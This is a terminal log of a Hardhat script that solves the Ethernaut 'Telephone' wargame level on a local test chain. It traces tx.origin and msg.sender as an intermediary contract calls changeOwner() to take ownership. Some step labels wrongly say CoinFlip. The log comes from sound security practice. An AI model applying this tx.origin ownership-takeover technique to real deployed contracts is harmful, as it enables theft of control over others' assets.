 ➜  ethernaut_solution git:(main) ✗ npx hardhat run scripts/telephone.js
[0] original owner:  0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266
[0] player:  0x70997970C51812dc3A010C7d01b50e0d17dc79C8
[1] deploy CoinFlipFactory
---- TelephoneFactory address:  0x5FbDB2315678afecb367f032d93F642f64180aa3
[2] create a CoinFlip instance
++++[Telephone constructor()] tx.origin:   0x70997970c51812dc3a010c7d01b50e0d17dc79c8
++++[Telephone constructor()] msg.sender:  0x5fbdb2315678afecb367f032d93f642f64180aa3
[3] deploy Caller
++++[TelephoneCaller Consrtuctor] tx.origin:   0x70997970c51812dc3a010c7d01b50e0d17dc79c8
++++[TelephoneCaller Consrtuctor] msg.sender:  0x70997970c51812dc3a010c7d01b50e0d17dc79c8
---- TelephoneCaller address:  0x71C95911E9a5D330f4D621842EC243EE1343292e
[4] call attack()
++++(1) [TelephoneCaller] tx.origin:   0x70997970c51812dc3a010c7d01b50e0d17dc79c8
++++(1) [TelephoneCaller] msg.sender:  0x70997970c51812dc3a010c7d01b50e0d17dc79c8
++++(2) [Telephone changeOwner()] tx.origin:   0x70997970c51812dc3a010c7d01b50e0d17dc79c8
++++(2) [Telephone changeOwner()] msg.sender:  0x71c95911e9a5d330f4d621842ec243ee1343292e
[5] validate solved
[+] Done!
➜  ethernaut_solution git:(main) ✗